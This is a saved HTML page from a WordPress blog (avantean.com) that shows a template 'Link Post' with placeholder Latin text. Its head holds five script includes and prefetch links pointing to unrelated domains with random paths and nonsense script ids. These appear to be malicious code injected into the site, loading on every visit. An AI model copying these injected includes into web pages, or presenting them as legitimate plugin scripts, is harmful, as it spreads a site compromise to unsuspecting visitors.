

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avantean.com/index.php/link-post/?lang=nl
body_size: 10878
content:
<!DOCTYPE html>
<!--[if IE 8 ]> <html lang="nl-NL" class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="nl-NL" class="ie9"> <![endif]-->
<!--[if gt IE 9]> <html lang="nl-NL"> <![endif]-->
<!--[if !IE]> <!--> <html lang="nl-NL"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
        <title>Link Post | avantean.com</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.avantean.com/xmlrpc.php" />
        <link href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" rel="shortcut icon" />
        <meta name="google-site-verification" content="" />

        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png"  />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="114x114" />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="72x72" />        
        <!--[if lt IE 9]>
          <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
          <script src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/PIE.js"></script>
        <![endif]-->
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; feed" href="https://www.avantean.com/index.php/feed/?lang=nl" />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; reacties feed" href="https://www.avantean.com/index.php/comments/feed/?lang=nl" />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Link Post reacties feed" href="https://www.avantean.com/index.php/link-post/?lang=nl" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.avantean.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/font-awesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuar.frontend-css' href='https://www.avantean.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.avantean.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.avantean.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.avantean.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avantean.com/index.php/wp-json/wp/v2/posts/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avantean.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.avantean.com/index.php/link-post/?lang=nl" />
<link rel='shortlink' href='https://www.avantean.com/?p=167' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avantean.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avantean.com%2Findex.php%2Flink-post%2F%3Flang%3Dnl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avantean.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avantean.com%2Findex.php%2Flink-post%2F%3Flang%3Dnl&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_nl {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.avantean.com/index.php/link-post/?lang=en" rel="alternate" />
<link hreflang="de" href="https://www.avantean.com/index.php/link-post/?lang=de" rel="alternate" />
<link hreflang="es" href="https://www.avantean.com/index.php/link-post/?lang=es" rel="alternate" />
<link hreflang="nl" href="https://www.avantean.com/index.php/link-post/?lang=nl" rel="alternate" />
<link hreflang="x-default" href="https://www.avantean.com/index.php/link-post/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
    <style type="text/css" media="screen">
        #masthead .navbar-inner {
min-height: 85px;
}
#masthead .brand {
padding-top: 24.5px;
padding-bottom: 24.5px;

}

.navbar .nav > li > a {
padding-top: 30.5px;
padding-bottom: 30.5px;
}
navbar .btn, .navbar .btn-group {
margin-top: 28.5px;
}            </style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.avantean.com/wp-content/themes/smartbox/images/bundled/bedge_grunge.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	    </head>
    <body class="wp-singular post-template-default single single-post postid-167 single-format-link custom-background wp-theme-smartbox  user-registration-page ur-settings-sidebar-show customer-area-active">
                <div class="wrapper">
            <!-- Page Header -->
            <header id="masthead">
                <nav class="navbar navbar-static-top ">
                    <div class="navbar-inner">
                        <div class="container-fluid">
                            <a class="btn btn-navbar" data-target=".nav-collapse" data-toggle="collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                                        <div class="brand">
                <a href="https://www.avantean.com">
                    AVANTEAN                </a>
            </div>
                            <nav class="nav-collapse collapse" role="navigation">
                                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav pull-right "><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-854"><a href="https://www.avantean.com/?lang=nl">Home</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.avantean.com/index.php/about-us/?lang=nl">Over ons</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.avantean.com/index.php/services/?lang=nl">Services &#038; Skills</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.avantean.com/index.php/faq/?lang=nl">FAQ</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-824"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#">Blog</a>
<ul class="dropdown-menu">
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-oxy_timeline menu-item-848"><a href="https://www.avantean.com/index.php/timelines/latest-news/">Timeline</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.avantean.com/index.php/contact/?lang=nl">Contact</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.avantean.com/index.php/login/?lang=nl">Account</a></li>
<li id="menu-item-1110" class="qtranxs-lang-menu qtranxs-lang-menu-nl menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children dropdown menu-item-1110"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#" title="Nederlands">Taal:&nbsp;<img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png" alt="Nederlands" /></a>
<ul class="dropdown-menu">
	<li id="menu-item-1356" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="https://www.avantean.com/index.php/link-post/?lang=en" title="English"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-1357" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="https://www.avantean.com/index.php/link-post/?lang=de" title="Deutsch"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" />&nbsp;Deutsch</a></li>
	<li id="menu-item-1358" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://www.avantean.com/index.php/link-post/?lang=es" title="Español"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li id="menu-item-1359" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-nl menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1359"><a href="https://www.avantean.com/index.php/link-post/?lang=nl" aria-current="page" title="Nederlands"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png" alt="Nederlands" />&nbsp;Nederlands</a></li>
</ul>
</li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </nav>
            </header>
            <div id="content" role="main"><section class="section section-alt">
    <div class="row-fluid">
        <div class="super-hero-unit">
            <figure>
                <img alt="Our Blog" src="https://www.avantean.com/wp-content/themes/smartbox/images/bundled/landscape-2-1250x300.jpg">
                <figcaption class="flex-caption">
                    <h1 class="super animated fadeinup delayed">
                        Our Blog                    </h1>
                </figcaption>
            </figure>
        </div>
    </div>
</section>

<section class="section section-padded">
    <div class="container-fluid">
        <div class="row-fluid">
                        <div class="span9">
                
                <article id="post-167" class="row-fluid post-167 post type-post status-publish format-link has-post-thumbnail hentry category-blog category-news category-timeline tag-alps tag-boating tag-mountains tag-nature tag-recreation tag-sports tag-tourism tag-winter post_format-post-format-link">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <a class="box-inner" href="https://www.avantean.com/index.php/author/fcafbe852a/?lang=nl"><img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='img-circle  avatar-300 photo' height='300' width='300' fetchpriority='high' decoding='async'/></a>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        26 februari, 2019    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                <a href="http://www.oxygenna.com">Link Post <i class="icon-double-angle-right"></i></a>            </h2>
            <div class="post-extras">
            <i class="icon-tags"></i>
    Tags: <a href="https://www.avantean.com/index.php/tag/alps/?lang=nl" rel="tag">Alps</a>, <a href="https://www.avantean.com/index.php/tag/boating/?lang=nl" rel="tag">Boating</a>, <a href="https://www.avantean.com/index.php/tag/mountains/?lang=nl" rel="tag">Mountains</a>, <a href="https://www.avantean.com/index.php/tag/nature/?lang=nl" rel="tag">Nature</a>, <a href="https://www.avantean.com/index.php/tag/recreation/?lang=nl" rel="tag">Recreation</a>, <a href="https://www.avantean.com/index.php/tag/sports/?lang=nl" rel="tag">Sports</a>, <a href="https://www.avantean.com/index.php/tag/tourism/?lang=nl" rel="tag">Tourism</a>, <a href="https://www.avantean.com/index.php/tag/winter/?lang=nl" rel="tag">Winter</a>            <i class="icon-bookmark"></i>
    <a href="https://www.avantean.com/index.php/category/blog/?lang=nl" rel="category tag">blog</a>, <a href="https://www.avantean.com/index.php/category/news/?lang=nl" rel="category tag">News</a>, <a href="https://www.avantean.com/index.php/category/timeline/?lang=nl" rel="category tag">timeline</a>            <i class="icon-comments"></i>
    <a href="https://www.avantean.com/index.php/link-post/?lang=nl#respond">No comments</a>    </div>
        </div>
        <div class="entry-content">
            <figure><img alt="featured image" src="https://www.avantean.com/wp-content/uploads/2013/04/landscape-1-1250x600.jpg"></figure>Donec viverra pulvinar ante, a placerat risus tincidunt vitae. Donec felis dolor, malesuada purus..</p>
    <div class="blog-social-buttons small-screen-center">
                    <div class="blog-social-button">
                <a href="https://twitter.com/share" class="twitter-share-button" data-hashtag="" data-url="https://www.avantean.com/index.php/link-post/?lang=nl" data-count="horizontal" data-size="medium"  data-text="Check out this great post">Tweet</a>
            </div>
                    <div class="blog-social-button">
                <div class="g-plusone" href="https://www.avantean.com/index.php/link-post/?lang=nl" data-size="medium" data-annotation="bubble" data-expandTo=""></div>
            </div>
                    <div class="blog-social-button">
                <div class="fb-like" data-href="https://www.avantean.com/index.php/link-post/?lang=nl" data-send="false" data-layout="button_count" data-show-faces="false" data-font="verdana" data-colorscheme="light" data-action="like"></div>
            </div>
            </div>
            </div>
    </div>
</article>


                <div class="row-fluid post-navigation"><div class="span2 post-info"><div class="round-box box-small"><img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/></div></div><div class="span10"><h3 class="small-screen-center">About Richard</h3></div></div>                <h3 class="text-center">Related Posts</h3><ul class="unstyled row-fluid post-navigation"><li class="span3"><div class="round-box round-medium box-colored box-small-icon"><a rel="tooltip" href="https://www.avantean.com/index.php/you-think-water-moves-fast/?lang=nl" class="box-inner" data-placement="bottom" data-toggle="tooltip" data-original-title="You think water moves fast?"><img width="300" height="300" src="https://www.avantean.com/wp-content/uploads/2013/04/landscape-3-1250x600-300x300.jpg" class="img-circle wp-post-image" alt="" decoding="async" srcset="https://www.avantean.com/wp-content/uploads/2013/04/landscape-3-1250x600-300x300.jpg 300w, https://www.avantean.com/wp-content/uploads/2013/04/landscape-3-1250x600-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></li><li class="span3"><div class="round-box round-medium box-colored box-small-icon"><a rel="tooltip" href="https://www.avantean.com/index.php/they-called-me-mr-glass/?lang=nl" class="box-inner" data-placement="bottom" data-toggle="tooltip" data-original-title="They called me Mr Glass."><img width="300" height="300" src="https://www.avantean.com/wp-content/uploads/2013/04/landscape-6-1250x600-300x300.jpg" class="img-circle wp-post-image" alt="" 